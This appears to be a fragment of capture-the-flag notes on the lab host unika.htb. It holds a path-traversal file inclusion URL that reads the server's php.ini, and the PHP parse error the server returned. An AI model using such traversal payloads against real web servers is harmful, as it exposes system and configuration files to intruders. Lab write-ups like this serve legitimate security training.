 unika.htb/index.php?page=../../../../../../../../xampp/php/php.ini
11
Parse error: syntax error, unexpected token "and", expecting end of file in C:\xampp\php\php.ini on line 189